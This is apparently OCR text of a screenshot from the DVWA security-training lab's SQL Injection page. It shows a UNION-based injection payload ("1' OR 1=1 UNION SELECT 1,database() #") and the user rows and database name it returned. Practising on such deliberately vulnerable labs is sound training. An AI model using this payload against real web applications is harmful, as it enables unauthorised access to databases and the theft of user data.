 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1,database() #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,database() #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,database() #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,database() #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,database() #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,database() #
First name: 1
Surname: dvwa